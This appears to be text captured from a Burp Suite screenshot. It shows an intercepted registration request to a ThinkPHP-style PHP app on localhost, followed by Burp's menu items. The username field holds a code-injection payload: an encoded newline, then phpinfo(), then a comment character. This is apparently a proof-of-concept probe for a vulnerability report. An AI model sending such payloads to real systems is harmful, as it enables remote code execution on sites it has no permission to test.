 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?s=/home/user/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/home/user/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 96
Cookie: PHPSESSID=lj3rgbh0fjchlans15maj66984; thinkphp_show_page_trace=0|0
Connection: close
username=%0aphpinfo()%3B%23&password=123456&repassword=123456&email=1234%40qq.com&verify=2hwm2
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Copy as requests
Send to Sqlmap
Generate Script
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut ⌘+^+X
Copy ⌘+^+C
Paste ⌘+^+V
Message editor help
Proxy interception help
URL
HTML
Base64
Construct string
URL-decode ⌘+^+⇧+U
URL-encode key characters ⌘+^+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search term